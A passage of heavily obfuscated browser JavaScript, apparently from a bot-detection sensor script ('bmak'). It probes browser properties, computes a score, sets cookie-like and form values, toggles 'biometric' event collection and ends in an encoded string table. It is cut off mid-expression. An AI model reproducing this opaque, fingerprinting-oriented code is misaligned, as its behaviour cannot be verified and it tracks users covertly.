ZH()[Ik(sm)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[QSt,tl,ZZ(ZZ({}))]):ZH()[Ik(zE)].call(null,ZX,IQ,nm)][V4()[Y9(Zr)](zE,vYt,lZ,zC,k5)],undefined)){hst=RF(hst,d8()[Lb(wK)].call(null,Mw,PJ));QRt*=Eh;}else{hst=RF(hst,Ev(typeof d8()[Lb(hl)],RF([],[][[]]))?d8()[Lb(zSt)](Zk,ME):d8()[Lb(nm)].call(null,VWt,zQ));QRt*=nl[vA];}}catch(ntS){pz.splice(Dw(A6t,f8),Infinity,DYt);hst=RF(hst,rh()[Nw(SJ)].call(null,FL,gZ,Pm));QRt*=PG;}RNS=ZZ(ZZ([]));}var RnS=nl[DA];var nDt=lZ;var bSS=zH(bU,[rh()[Nw(wZ)].call(null,QG,Sr,Uc),Array]);var bnS=new xW();var xU;bnS[ZH()[Ik(GE)].apply(null,[Fz,wZ,sJ])](bSS,d8()[Lb(E7)](Cv,hSt),w2);({xU:xU}=bSS);if(ZZ(PVS)){try{var MIS=pz.length;var pKt=ZZ(QR);hst=RF(hst,V4()[Y9(jO)].apply(null,[Fl,kVt,db,f8,lA]));if(ZZ(ZZ(Xg[Ev(typeof d8()[Lb(vYt)],RF('',[][[]]))?d8()[Lb(lZ)].call(null,nX,vF):d8()[Lb(nm)].call(null,tC,Fxt)]))){hst=RF(hst,d8()[Lb(wK)].apply(null,[Mw,PJ]));QRt=RF(QRt,Qq);}else{hst=RF(hst,d8()[Lb(zSt)](Zk,ME));QRt=RF(QRt,rA);}}catch(A0S){pz.splice(Dw(MIS,f8),Infinity,DYt);hst=RF(hst,rh()[Nw(SJ)](xQ,gZ,Pm));QRt=RF(QRt,nl[Fl]);}PVS=ZZ(ZZ({}));}Xg[d8()[Lb(lZ)].call(null,nX,vF)]._cf=Xg[d8()[Lb(lZ)](nX,vF)]._cf||[];if(ZZ(x0S)){try{var HUS=pz.length;var ZVS=ZZ(QR);hst=RF(hst,Ev(typeof d8()[Lb(VNt)],RF('',[][[]]))?d8()[Lb(hl)].apply(null,[m7,h9]):d8()[Lb(nm)].call(null,SA,AIt));if(Ev(Xg[ZH()[Ik(zE)](ZX,IQ,HE)][rh()[Nw(KE)].call(null,ZZ(ZZ({})),Az,E7)],undefined)){hst=RF(hst,Ev(typeof d8()[Lb(qD)],RF('',[][[]]))?d8()[Lb(wK)](Mw,PJ):d8()[Lb(nm)].call(null,DIt,LX));QRt-=CSt;}else{hst=RF(hst,d8()[Lb(zSt)](Zk,ME));QRt-=FF;}}catch(IVS){pz.splice(Dw(HUS,f8),Infinity,DYt);hst=RF(hst,rh()[Nw(SJ)](Vc,gZ,Pm));QRt-=FF;}x0S=ZZ(ZZ(QR));}Xg[d8()[Lb(lZ)].call(null,nX,vF)].bmak=Xg[d8()[Lb(lZ)](nX,vF)].bmak&&Xg[d8()[Lb(lZ)](nX,vF)].bmak[d8()[Lb(cJ)](zX,Am)](V4()[Y9(PE)].call(null,QG,Zs,nm,wZ,k5))&&Xg[d8()[Lb(lZ)](nX,vF)].bmak[Ev(typeof d8()[Lb(Fl)],RF('',[][[]]))?d8()[Lb(cJ)](zX,Am):d8()[Lb(nm)].call(null,zE,CE)](x0t()[DM(M6)](GE,J6,kk,Uk,kE))?Xg[Ev(typeof d8()[Lb(Gxt)],RF('',[][[]]))?d8()[Lb(lZ)].apply(null,[nX,vF]):d8()[Lb(nm)].call(null,RE,Ml)].bmak:function(){var J6t;pz.push(tA);return J6t=zH(bU,[x0t()[DM(M6)].apply(null,[GE,M6,KNt,O4,kE]),ZZ(ZZ(QR)),ZH()[Ik(rK)].apply(null,[Mh,f6,ZZ(f8)]),function Fft(){pz.push(Hv);try{var HnS=pz.length;var SIS=ZZ([]);var r0S=ZZ(Fbt(snS));var X0S=OHt(Rwt);var Y6t=X0S[ZH()[Ik(AE)](WRt,E7,GE)];mbt(Y6t,snS&&r0S);x4t(X0S[rh()[Nw(Zs)](Qq,pIt,PE)],ZZ(lB));var YWS=Cxt(VX,[Jbt]);var DdS=ZH()[Ik(XM)].call(null,WM,hl,GE)[nE(typeof rh()[Nw(qD)],'undefined')?rh()[Nw(Xc)].apply(null,[nm,g6,HQ]):rh()[Nw(c1)](AF,Rjt,pG)](tvt(),hq()[fQ(q4)].call(null,ZZ(jO),E9,n3,h9,Eh,QG))[rh()[Nw(c1)].call(null,LX,Rjt,pG)](Cxt(VX,[X0S[d8()[Lb(z9)](pC,QBt)]]),nE(typeof ZH()[Ik(rC)],'undefined')?ZH()[Ik(pF)](qD,AQ,ZZ(ZZ(jO))):ZH()[Ik(SNt)].apply(null,[MF,n3,PA]))[rh()[Nw(c1)].call(null,lG,Rjt,pG)](YWS);if(Xg[nE(typeof ZH()[Ik(gK)],'undefined')?ZH()[Ik(pF)].call(null,Jjt,P4,DA):ZH()[Ik(zE)].apply(null,[xM,IQ,pF])][V4()[Y9(Zr)].apply(null,[ZZ(f8),vYt,jQ,zC,l0t])](ZH()[Ik(XBt)](UQ,Xv,ZZ(ZZ(jO))))){Xg[ZH()[Ik(zE)].apply(null,[xM,IQ,T3])][V4()[Y9(Zr)](zC,vYt,dc,zC,l0t)](ZH()[Ik(XBt)](UQ,Xv,zE))[Ev(typeof ZH()[Ik(jQ)],RF([],[][[]]))?ZH()[Ik(lZ)](vG,Tw,ZZ(ZZ(f8))):ZH()[Ik(pF)].apply(null,[S6,Kq,T3])]=DdS;}if(Ev(typeof Xg[ZH()[Ik(zE)](xM,IQ,ZZ(jO))][nE(typeof ZH()[Ik(Hl)],'undefined')?ZH()[Ik(pF)](vq,CUt,ZZ(f8)):ZH()[Ik(E3)].call(null,kz,FD,ZZ(ZZ([])))](ZH()[Ik(XBt)](UQ,Xv,Uc)),rh()[Nw(DA)](FD,GBt,Zr))){var hBS=Xg[ZH()[Ik(zE)](xM,IQ,vq)][ZH()[Ik(E3)].call(null,kz,FD,T3)](nE(typeof ZH()[Ik(J3)],'undefined')?ZH()[Ik(pF)](DG,xG,Vm):ZH()[Ik(XBt)](UQ,Xv,M6));for(var CdS=jO;zA(CdS,hBS[rh()[Nw(jO)].call(null,ZZ({}),vX,O2)]);CdS++){hBS[CdS][Ev(typeof ZH()[Ik(zC)],'undefined')?ZH()[Ik(lZ)](vG,Tw,ZZ([])):ZH()[Ik(pF)](nF,H9,zC)]=DdS;}}}catch(BIS){pz.splice(Dw(HnS,f8),Infinity,Hv);Wct(d8()[Lb(rWt)](Qc,VC)[rh()[Nw(c1)](lZ,Rjt,pG)](BIS,x0t()[DM(zC)].apply(null,[f8,DA,cnt,tq,IUt]))[rh()[Nw(c1)](KE,Rjt,pG)](Jbt));}pz.pop();},Ev(typeof V4()[Y9(J3)],'undefined')?V4()[Y9(PE)].call(null,Zr,Zs,rQ,wZ,H9):V4()[Y9(nm)](ZZ(jO),kWt,E7,Z3,mm),function HdS(){var h6t=ZZ(Fbt(snS));pz.push(d4);var sBS=OHt(Rwt);var zBS=sBS[ZH()[Ik(AE)](TZ,E7,PA)];mbt(zBS,snS&&h6t);x4t(sBS[rh()[Nw(Zs)].apply(null,[pF,OK,PE])],ZZ(ZZ(QR)));vct(ZZ(ZZ(QR)));var sKt=Cxt(VX,[Jbt]);var N0S;return N0S=ZH()[Ik(XM)](VRt,hl,wZ)[rh()[Nw(c1)].call(null,OG,kl,pG)](tvt(),hq()[fQ(q4)](AF,rA,n3,qPt,Eh,r3))[Ev(typeof rh()[Nw(Uc)],'undefined')?rh()[Nw(c1)](Fl,kl,pG):rh()[Nw(Xc)].call(null,wZ,SSt,kq)](Cxt(VX,[sBS[d8()[Lb(z9)](kUt,QBt)]]),ZH()[Ik(SNt)].apply(null,[UJ,n3,AC]))[Ev(typeof rh()[Nw(dc)],RF([],[][[]]))?rh()[Nw(c1)].apply(null,[gp,kl,pG]):rh()[Nw(Xc)](tq,TQ,hE)](sKt),pz.pop(),N0S;},d8()[Lb(R9)](K8,m2),zH(bU,["_setFsp",function _setFsp(RIS){pz.push(U9);X6t=RIS;if(X6t){ckt=ckt[d8()[Lb(PG)](qz,DQ)](new (Xg[ZH()[Ik(w2)].call(null,Xr,lE,BE)])(nE(typeof V4()[Y9(z9)],'undefined')?V4()[Y9(nm)](ZZ(ZZ(f8)),xF,PA,kYt,t0t):V4()[Y9(FL)](pF,E3,lG,Sl,x9),x0t()[DM(jO)](f8,f6,F3,HE,k3)),ZH()[Ik(hSt)](RBt,sJ,ZZ(f8)));}pz.pop();},"_setBm",function _setBm(vdS){ZdS=vdS;pz.push(rc);if(ZdS){ckt=ZH()[Ik(Zm)](Hh,S9,K9)[rh()[Nw(c1)].apply(null,[ZZ(ZZ(jO)),G3,pG])](X6t?rh()[Nw(ME)](AF,Z3,ME):Xg[ZH()[Ik(zE)].call(null,KIt,IQ,rQ)][rh()[Nw(KE)].apply(null,[DQ,HD,E7])][rh()[Nw(E9)].apply(null,[Cc,NF,q6])],ZH()[Ik(Ndt)](V6,E6,PL))[rh()[Nw(c1)](gp,G3,pG)](Xg[nE(typeof ZH()[Ik(PPt)],RF([],[][[]]))?ZH()[Ik(pF)](T0t,vK,r3):ZH()[Ik(zE)].apply(null,[KIt,IQ,cJ])][rh()[Nw(KE)].apply(null,[S9,HD,E7])][ZH()[Ik(JF)](Qp,rC,f6)],rh()[Nw(fL)].apply(null,[q4,b4,GE]));Rwt=ZZ(ZZ([]));}else{var DVS=OHt(Rwt);OUS=DVS[ZH()[Ik(AE)].apply(null,[lL,E7,Ur])];}pz.pop();mSt(Rwt);},"_setAu",function _setAu(CBS){pz.push(CE);if(nE(typeof CBS,rh()[Nw(E6)].apply(null,[ZZ(jO),s7,W6]))){if(nE(CBS[V4()[Y9(Uc)].call(null,J6,IUt,Uk,f6,GM)](hq()[fQ(q6)](ZZ(ZZ({})),T3,Yf,qf,f8,ZZ({})),jO),jO)){ckt=(Ev(typeof ZH()[Ik(s6)],'undefined')?ZH()[Ik(Zm)](dv,S9,FL):ZH()[Ik(pF)].call(null,XG,CSt,f6))[rh()[Nw(c1)](s6,vE,pG)](X6t?rh()[Nw(ME)](IQ,ZQ,ME):Xg[ZH()[Ik(zE)](E0t,IQ,ZZ(ZZ(f8)))][rh()[Nw(KE)](GE,XQ,E7)][rh()[Nw(E9)](BC,Zl,q6)],ZH()[Ik(Ndt)](C9,E6,ZZ(jO)))[rh()[Nw(c1)](dc,vE,pG)](Xg[ZH()[Ik(zE)].call(null,E0t,IQ,tq)][rh()[Nw(KE)](tq,XQ,E7)][ZH()[Ik(JF)](VA,rC,PE)])[rh()[Nw(c1)](ZZ(ZZ([])),vE,pG)](CBS);}else{ckt=CBS;}}pz.pop();},V4()[Y9(Ur)](GNt,x9,m4,J3,Bf),function zKt(xIS){ZCt+=nl[DA];},"_setIpr",function _setIpr(Elt){JdS=Elt;},"_setAkid",function _setAkid(gYS){snS=gYS;WNS=ZZ(Fbt(snS));},"_enableBiometricEvent",function _enableBiometricEvent(xBS){D9t=xBS;},"_enableBiometricResearch",function _enableBiometricResearch(KNS){mzt=KNS;},"_fetchParams",function _fetchParams(Qlt){mbt(OUS,snS&&WNS);}]),ZH()[Ik(AIt)](sL,Oxt,OG),function(){return fJt.apply(this,[UN,arguments]);}]),pz.pop(),J6t;}();if(ZZ(H6t)){try{var AdS=pz.length;var FnS=ZZ([]);hst=RF(hst,Ev(typeof ZH()[Ik(m4)],RF([],[][[]]))?ZH()[Ik(S9)].call(null,Qw,Ul,Fl):ZH()[Ik(pF)].call(null,v3,RG,gp));if(ZZ(ZZ(Xg[ZH()[Ik(zE)].call(null,ZX,IQ,Fl)][nE(typeof x0t()[DM(lZ)],RF(ZH()[Ik(Zm)].call(null,zb,S9,GNt),[][[]]))?x0t()[DM(lZ)].call(null,l4,zC,kQ,QG,p0t):x0t()[DM(Zr)].apply(null,[E7,r3,lA,Uk,pG])]||Xg[ZH()[Ik(zE)](ZX,IQ,r3)][d8()[Lb(F3)](lz,W6)]))){hst=RF(hst,nE(typeof d8()[Lb(vA)],RF('',[][[]]))?d8()[Lb(nm)](Pp,t4):d8()[Lb(wK)](Mw,PJ));QRt=Xg[rh()[Nw(J3)](S9,Pk,Y3)][rh()[Nw(vYt)](AF,dw,wf)](tHt(QRt,nl[P4]));}else{hst=RF(hst,d8()[Lb(zSt)].apply(null,[Zk,ME]));QRt=Xg[rh()[Nw(J3)](lG,Pk,Y3)][rh()[Nw(vYt)](Zs,dw,wf)](tHt(QRt,Sn[rh()[Nw(RC)](LA,NO,GM)]()));}}catch(rdS){pz.splice(Dw(AdS,f8),Infinity,DYt);hst=RF(hst,rh()[Nw(SJ)](ZZ(jO),gZ,Pm));QRt=Xg[rh()[Nw(J3)].call(null,pG,Pk,Y3)][rh()[Nw(vYt)].apply(null,[Qq,dw,wf])](tHt(QRt,nl[VC]));}H6t=ZZ(ZZ([]));}FG[rh()[Nw(XA)].call(null,M6,hs,p9)]=function(ONS){if(nE(ONS,ckt)){K1t=ZZ(ZZ([]));}};if(Xg[Ev(typeof d8()[Lb(hSt)],RF('',[][[]]))?d8()[Lb(lZ)](nX,vF):d8()[Lb(nm)](MG,TD)].bmak[x0t()[DM(M6)](GE,Ur,kk,DA,kE)]){if(ZZ(L0S)){try{var jVS=pz.length;var R0S=ZZ(ZZ(lB));hst=RF(hst,d8()[Lb(Cc)](P5,K9));var wnS=Xg[Ev(typeof ZH()[Ik(Oxt)],RF('',[][[]]))?ZH()[Ik(zE)].apply(null,[ZX,IQ,gp]):ZH()[Ik(pF)](gUt,Cl,Zs)][Ev(typeof V4()[Y9(Pp)],'undefined')?V4()[Y9(m4)](ZZ(ZZ({})),bf,VC,wZ,v6):V4()[Y9(nm)](tq,GL,O4,KIt,k3)](rh()[Nw(cJ)](ZZ(f8),lH,WVt));if(Ev(wnS[hq()[fQ(LX)](gq,IQ,M6,Z8,zE,E7)],undefined)){hst=RF(hst,d8()[Lb(wK)].call(null,Mw,PJ));QRt*=Nnt;}else{hst=RF(hst,Ev(typeof d8()[Lb(IQ)],RF([],[][[]]))?d8()[Lb(zSt)].apply(null,[Zk,ME]):d8()[Lb(nm)].apply(null,[sBt,UQ]));QRt*=wF;}}catch(LdS){pz.splice(Dw(jVS,f8),Infinity,DYt);hst=RF(hst,Ev(typeof rh()[Nw(rC)],RF('',[][[]]))?rh()[Nw(SJ)].apply(null,[Vm,gZ,Pm]):rh()[Nw(Xc)].call(null,z9,bQ,N9));QRt*=nl[Xv];}L0S=ZZ(lB);}WKt[Ev(typeof d8()[Lb(Nnt)],RF('',[][[]]))?d8()[Lb(m2)].call(null,K5,WE):d8()[Lb(nm)](zYt,Qq)](ZH()[Ik(qE)].apply(null,[NH,PE,vm]),Wct);Wct(ZH()[Ik(WD)](xq,qE,rA));if(z4(Xg[d8()[Lb(lZ)].call(null,nX,vF)]._cf[Ev(typeof rh()[Nw(MA)],RF([],[][[]]))?rh()[Nw(jO)].apply(null,[Am,sw,O2]):rh()[Nw(Xc)](Qq,fA,Af)],nl[nm])){for(var lUS=jO;zA(lUS,Xg[d8()[Lb(lZ)](nX,vF)]._cf[rh()[Nw(jO)](ZZ(ZZ(f8)),sw,O2)]);lUS++){Xg[d8()[Lb(lZ)](nX,vF)].bmak[Ev(typeof ZH()[Ik(U9)],RF('',[][[]]))?ZH()[Ik(AIt)](vw,Oxt,LX):ZH()[Ik(pF)].apply(null,[K3,Ol,m4])](Xg[d8()[Lb(lZ)](nX,vF)]._cf[lUS]);}Xg[d8()[Lb(lZ)](nX,vF)]._cf=zH(bU,[rh()[Nw(GE)].apply(null,[Pp,xz,N4]),Xg[d8()[Lb(lZ)](nX,vF)].bmak[Ev(typeof ZH()[Ik(O4)],RF('',[][[]]))?ZH()[Ik(AIt)](vw,Oxt,QG):ZH()[Ik(pF)].apply(null,[fE,RC,dc])]]);}else{var EVS;if(Xg[ZH()[Ik(zE)](ZX,IQ,IQ)][ZH()[Ik(s9)].apply(null,[R5,vq,ID])])EVS=Xg[nE(typeof ZH()[Ik(Yc)],RF('',[][[]]))?ZH()[Ik(pF)](S6,UJ,ZZ({})):ZH()[Ik(zE)](ZX,IQ,Eh)][ZH()[Ik(s9)](R5,vq,Pp)];if(ZZ(EVS)){var Alt=Xg[ZH()[Ik(zE)].apply(null,[ZX,IQ,Xc])][nE(typeof V4()[Y9(VC)],'undefined')?V4()[Y9(nm)].call(null,O4,TNt,vm,EA,x6):V4()[Y9(Uk)](PE,JF,f9,S9,k5)](rh()[Nw(kF)](r3,hr,j9));if(Alt[rh()[Nw(jO)](f9,sw,O2)])EVS=Alt[Dw(Alt[rh()[Nw(jO)](ZZ(ZZ(jO)),sw,O2)],f8)];}if(EVS[d8()[Lb(U9)](mX,bA)]){var OdS=EVS[d8()[Lb(U9)].call(null,mX,bA)];var btS=OdS[ZH()[Ik(DA)](II,qD,q4)](hq()[fQ(q6)](tK,Fxt,Yf,pVt,f8,gp));if(cA(btS[rh()[Nw(jO)](ZZ(f8),sw,O2)],Xc))g9t=OdS[ZH()[Ik(DA)](II,qD,gp)](hq()[fQ(q6)].apply(null,[vA,mA,Yf,pVt,f8,ZZ({})]))[d8()[Lb(lG)](qZ,E3)](dIt(nl[E7]))[jO];if(g9t&&nE(lq(g9t[rh()[Nw(jO)].apply(null,[Vm,sw,O2])],nl[f6]),nl[nm])){var tnS=fJt(Dn,[g9t]);if(z4(tnS[rh()[Nw(jO)].apply(null,[ZZ(ZZ([])),sw,O2])],nm)){Xg[Ev(typeof d8()[Lb(MA)],RF('',[][[]]))?d8()[Lb(lZ)].call(null,nX,vF):d8()[Lb(nm)](WM,Of)].bmak[nE(typeof d8()[Lb(gK)],RF([],[][[]]))?d8()[Lb(nm)](mVt,pIt):d8()[Lb(R9)](tk,m2)]._setFsp(nE(tnS[d8()[Lb(zC)].apply(null,[OO,M2])](jO),d8()[Lb(Zm)](xO,cnt)));Xg[d8()[Lb(lZ)].call(null,nX,vF)].bmak[d8()[Lb(R9)](tk,m2)]._setBm(nE(tnS[d8()[Lb(zC)](OO,M2)](f8),d8()[Lb(Zm)].call(null,xO,cnt)));Xg[d8()[Lb(lZ)](nX,vF)].bmak[d8()[Lb(R9)](tk,m2)]._setIpr(nE(tnS[d8()[Lb(zC)](OO,M2)](nm),d8()[Lb(Zm)](xO,cnt)));Xg[d8()[Lb(lZ)].call(null,nX,vF)].bmak[d8()[Lb(R9)](tk,m2)]._setAkid(nE(tnS[d8()[Lb(zC)](OO,M2)](Sn[d8()[Lb(VF)].apply(null,[NZ,q4])]()),nE(typeof d8()[Lb(KJ)],'undefined')?d8()[Lb(nm)](Ftt,cnt):d8()[Lb(Zm)].call(null,xO,cnt)));if(z4(tnS[rh()[Nw(jO)].call(null,Xc,sw,O2)],Eh)){Xg[d8()[Lb(lZ)].call(null,nX,vF)].bmak[d8()[Lb(R9)].call(null,tk,m2)]._enableBiometricEvent(nE(tnS[d8()[Lb(zC)].call(null,OO,M2)](Eh),nE(typeof d8()[Lb(rQ)],'undefined')?d8()[Lb(nm)](lIt,rc):d8()[Lb(Zm)].apply(null,[xO,cnt])));}if(z4(tnS[rh()[Nw(jO)](f9,sw,O2)],pF)){Xg[d8()[Lb(lZ)](nX,vF)].bmak[d8()[Lb(R9)](tk,m2)]._enableBiometricResearch(nE(tnS[d8()[Lb(zC)].call(null,OO,M2)](pF),d8()[Lb(Zm)](xO,cnt)));}Xg[d8()[Lb(lZ)](nX,vF)].bmak[d8()[Lb(R9)](tk,m2)]._fetchParams(ZZ(ZZ({})));Xg[d8()[Lb(lZ)](nX,vF)].bmak[nE(typeof d8()[Lb(dl)],'undefined')?d8()[Lb(nm)](RBt,DQ):d8()[Lb(R9)].call(null,tk,m2)]._setAu(OdS);}}}}try{var bdS=pz.length;var glt=ZZ(ZZ(lB));if(ZZ(E0S)){try{hst=RF(hst,d8()[Lb(z9)](Hz,QBt));var PMt=Xg[nE(typeof ZH()[Ik(R9)],RF([],[][[]]))?ZH()[Ik(pF)](sUt,X0t,GE):ZH()[Ik(zE)].call(null,ZX,IQ,Uk)][V4()[Y9(m4)](ZZ(f8),bf,DQ,wZ,v6)](rh()[Nw(Ddt)].call(null,f6,kb,Zm));if(Ev(PMt[x0t()[DM(PE)](zE,zE,Z8,LX,Bc)],undefined)){hst=RF(hst,d8()[Lb(wK)](Mw,PJ));QRt=Xg[nE(typeof rh()[Nw(YF)],'undefined')?rh()[Nw(Xc)](tq,dA,vQ):rh()[Nw(J3)].apply(null,[f6,Pk,Y3])][rh()[Nw(vYt)](OG,dw,wf)](tHt(QRt,nl[f6]));}else{hst=RF(hst,nE(typeof d8()[Lb(Zs)],'undefined')?d8()[Lb(nm)].call(null,TD,JNt):d8()[Lb(zSt)](Zk,ME));QRt=Xg[rh()[Nw(J3)].call(null,c1,Pk,Y3)][rh()[Nw(vYt)](JG,dw,wf)](tHt(QRt,nl[q4]));}}catch(KPS){pz.splice(Dw(bdS,f8),Infinity,DYt);hst=RF(hst,rh()[Nw(SJ)].call(null,dc,gZ,Pm));QRt=Xg[Ev(typeof rh()[Nw(tVt)],'undefined')?rh()[Nw(J3)](LA,Pk,Y3):rh()[Nw(Xc)].apply(null,[BE,l3,wC])][rh()[Nw(vYt)](c1,dw,wf)](tHt(QRt,Sn[ZH()[Ik(vC)].apply(null,[mk,TYt,ZZ({})])]()));}E0S=ZZ(ZZ(QR));}vct(ZZ(ZZ([])));var kIS=kjt();X4t();QGt=Dw(kjt(),kIS);Xg[nE(typeof rh()[Nw(c1)],'undefined')?rh()[Nw(Xc)].apply(null,[Pp,MC,xK]):rh()[Nw(PSt)](ZZ(f8),ps,Fq)](function(){RnS=f8;},nl[f9]);}catch(sVS){pz.splice(Dw(bdS,f8),Infinity,DYt);}}pz.pop();}break;}};var NAt=function(G6t){try{if(G6t!=null&&!Xg["isNaN"](G6t)){var fft=Xg["parseFloat"](G6t);if(!Xg["isNaN"](fft)){return fft["toFixed"](2);}}}catch(bBS){}return -1;};var OQ=function(QSS,mdS){return QSS==mdS;};var kMt=function(){return ["W9","3_FLD","[=[","<\n",".TCPCDy","85","8mC{","FAX","E&x^&ZRZ\'\"F^V9V(","WX LnUG>\'",">Oh>x~^ev,IL98A5(A~)","]t5X\x00A\x07n(\x07&\t`Li","DC/R(XBu:#\fHTY4","\\","H\x07\\E","3NYN);_E","\fFCS5","RX\x3f\rB",")_,T","b+\bS\"N(YJ\x07DF3Q","QS\n(N\\T","ji","4\nB",">xQB)S;CnC<\'^]!","HYH:^4EPR/%JR2","X<\nZ0PT$T\\","B=","op\x00Wu|^tRI\x00EJxJJI\ry:W=U\v4JEq","9\\LYpR9","E\x40\'","\x00UP","RB","x_R&","6[9\x00Y|C./\b","3_Y\x40RE\x3f","SRI\f","W;\b.\bIXH.>H>\n^_","|PV","\x00BS_/S,B","SEC44Y","RE","_","L\v!ot%\tG","M9^\x3f\nGTT","LY!;K(EHL","-#jH!\vC>DY","V8","\x3f(\rNZ<O8","/l^NU2T9VCO/4N=l","\\9_IG","X\\C)\x07N","]6O0T_\vAXX","R.\nC","o$0\bGU1YK(EH\x07EESB$X\x07TCH\r8N8TH%(DBH0\vK>]HJ\\_\x00B*\x00\t=s{U\x3f\x07TC>)IIYu^9CL\bYT_%\rLFEH\"\"[TE>5IFI&\r\n4P[PSmH[/_\x3fE^Tn\x40\vQ0\rB3U","^3}BPC0W8","\v/I",">X&\nEGO9/\vBP<\rS\x3fYLRT","U^%","AY\x3f\x00K","","W\v/",">S\"H\x00qP","BSm)Q(","/X","PRE/*\fY]!E2xC\tYD_%$FAS\f\"","(j{%","UT\x40#(\f{N:\tO.ET","7TT","\x00\x07\x40","(YN4\x00","\b","\b","6D\x3fPY","V^P\"\n1FDI4H)","O\v>H\fT_R\'J","_\v[U[-*%","J\n>L",".\x07RnG.)8[S4\nD:P\\EWl\x07\x00\x07Kh{\n)[4","JX\x40(3U#DK(#xY\'C\x3fT","q/$,S\naYm9_HT]Sf\'\r\bIy5N,\n_TT","\fGY8D(wXYx","CGO)#>DN>X^CTXS9","J.]$\rBeC92","H:\fI4BY\vGE","S","\fGY;_1nd.pn!S(BE","i`&}E\x07FBDN","r]PB$","|kL%","\x40S/4","MNC\n","6F0aE\v[E[","BU>","DR)_)4^CM/4 EP<OC_G","OY9M=EH","AT\'\t","/\v\n","3_[\\RE(\x40R^","AE","-\tv","._Lo","IBV","X3EL\\^d*\f","!,AHvP\x00S","pX\x00S_\x07W`(AXT/5TmN<U\nl\x00\r,PSS{JVA\x00Hk\x00}Svk}","GHSE\x3fJRT\f{M$Y^S>f\nJH6\n3C\r\f\\_Z\'","D4r ysEb9.\bv\\sq+fCDx08Fj5neu`,Bd\\!L^","wES2N$T","h(]aJ+\x3f\fYX/XBaC,\r","NG^S\t","Yl","b\t\f\\PO$\fZI0\n^","81","XP","*CN:O|cH\x07ZE\nSXJX\rS(TC","2BR2","N\v","%2NN","U\'HVH","DU/4 O","\'\bI","=","AND4Nm\nETT+$N","LY!=O*XNqP\x07W","xE8E0","15L,XU+2NQ%\r\n(^\rECW/X\rIS\f>H,]T#(_];Or;d^R.\nCHX{S9CPD&#E\vR:\x07=C_\vLT!\x00TW\r(Nm\vPGCj\'Ipo,H3]ATW\x3f<>N%\fU","a/(\fY]!X|X^JT]S*AUBT2T*","I\f4H,T","H.A","T\x00B\"B","v\b","\b.I%","[0\rh.^ZPC","I9X_A","+\v\x00URj2T9CsCI=5\fY_;D","UO\f/U#","S\f\bJ","APQ$","SVY_#","\x40*hQ","]DA#(",",FCR","\x3fYBUL,*\bXI!Z:Y[\to}U-<","VL","39","D.\x07URH","VC>\x00LT^.^]cPC.\v","BRT/#\x07","V\"\'","","$DX O","H(UHu>\'N","nr\fMU_=>RYM\n:J=U","P\\","0D/ELYe_,","O>",")#\x00G","\\\"\x00DB","","#A","\fA^HW,\n]pB.4\fXO","ATG!#","SDXT\x07D\"\"1nY\\2]%","","\bYDB$\t","\x3f0U^T","f \n","","mW","2T+","SBq","/0\fEH","\b4S#TCB%1\x07",":^=","\x00B*\f","^."," \tUXW{j\t%gO/1\fY","O G5E","U/2 EH0\v\\=]",",.-nqH6_\bT\\C$2","G!",".PGU.7\bBYN/S\"\rtGC$2","_","w/\x07vY\n4X,","92[","(_#\x07","W\"GXU#$\x00GU!\x00I4PC\rP","T!\rZ/\v","FG","Y9EoTGe\"\r\x00K","MI;^5^C","\x07i/","iCES>H\v_RA/$","P_\fN(","HN<\t^","PW\"4\bCCR","\nRRI\f\f[&}^E!","F\x00F","[_3","hUP8N","VC>\fJX9Y/s_BBD\x00","<&ka_\x3fU\x3f",".\bK","^Ap\x07B9SR","ES8X9","wDe:","bc*","6^[<n=EL",".EY",".T^YE=W&","SE[/{/\x00ZyC+4IY4\r~5\\HAPF","%N]!x9BHfXX*7\bJRU\r/","]]\x00","\'ESH-_\x3f<TGG&3\b_Y",";","^_.\x00S^Ua=\fCET+/","BE\vGTw9\neB\\>H","M9EyYTS\x3f\n)BV^)|\"pDR%6XH","4T&HUI=(","\v+_.\nP]e\"\'hS ^","NZZS","","\nCY6c,C~R_Z8","E%+GY!E2","[]\'\nO_Y","\x40RNU:Q$\x07","CE%^","SX","8rgl&`t","P*\v","0C8\f\f\fbEH){+TC`\x3f(\n_U:i=]A","ES\rdC","Bw","[=\bU","]C$!C","\\\n:W(","_C=","^1I","BTU>o*r^K:)\x07NR!",",^]",":SVJx","j/P","\x3f_!VPR/\x00NP1","=A]\\RB\"\rNMVL(Y\x3f\nAE","#NPs/","/\x00JRT\fV(T_R","YY$\fC.TI","\v\v\bAC","UC/R","AARXE\x07\rS_","1","o_(^KY]","\vAS<0C[_\nu.\f\\AS>#\rY|P]YH.","G$}~W","XH.#dZ","{\x40*X3\rRP5CW^Tj\b9jlYh.^ZPC\x00",":#FU&\nC3_^","OdK","](r^H>#_","ER","JV]>N\"TEC8","T[F|}J\nMK Y735oTPf%L","^I,)O>TU","NR O.POP","","_%","2I$X]O>\x3f:_]!","9H(Z","\\\\","F$\n","-5S9aJ+\x3f\fY","\x00mQH","P\'","N3nIF","_X^S\f\f","]S<O\tcd","R H9C","}:nwj\"|{8z6,1vei,l;hkG(%\rNZ2C6ZA\x07[^G9\vQ\x40B!\n|Q|qQ~","%GP0^TA[X[\x00","US","\niVt","YS!^%AH","\bBYN0>S*\vE","UC&2\bfS1",">N%\fU","G3D^X^S","nZWU_=>xTR\n","+TO\\E;_/",",YZg","I\\","S]2"];};var Xq=function(dlt,NtS){return dlt>>NtS;};var z6=function(zft,bft){return zft|bft;};var Sn;var EnS=function(){pz=(Sn.sjs_se_global_subkey?Sn.sjs_se_global_subkey.push(MJ):Sn.sjs_se_global_subkey=[MJ])&&Sn.sjs_se_global_subkey;};var zQt=function TIS(CSS,jnS){var hft=TIS;var vtS=GBS(new Number(RW),wVS);var bYS=vtS;vtS.set(CSS);while(bYS+CSS!=Xp){switch(bYS+CSS){case Uw:{var Nlt;return pz.pop(),Nlt=UNS,Nlt;}break;case mS:{if(Ev(TUS,undefined)&&Ev(TUS,null)&&z4(TUS[rh()[Nw(jO)].apply(null,[ZZ(ZZ(jO)),l5,O2])],jO)){try{var ttS=pz.length;var YtS=ZZ(QR);var klt=Xg[rh()[Nw(PPt)](Zr,M7,A4)](TUS)[ZH()[Ik(DA)].apply(null,[Q2,qD,ZZ(ZZ(jO))])](nE(typeof 